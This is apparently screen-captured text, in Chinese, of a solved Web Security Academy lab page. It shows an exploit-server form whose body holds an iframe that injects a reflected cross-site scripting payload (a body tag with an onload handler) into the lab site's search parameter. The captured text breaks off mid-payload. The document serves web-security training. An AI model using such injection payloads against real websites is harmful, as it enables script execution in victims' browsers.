 恭喜，您解决了实验室！
分享
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0af1005c0322301d80468479011b00b9.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<iframe src="https://0a6300c3030330e780e4859b00bc0080.web-security-academy.net/?search=%22%3E%3Cbody%20
onload=this.style.width='100px'>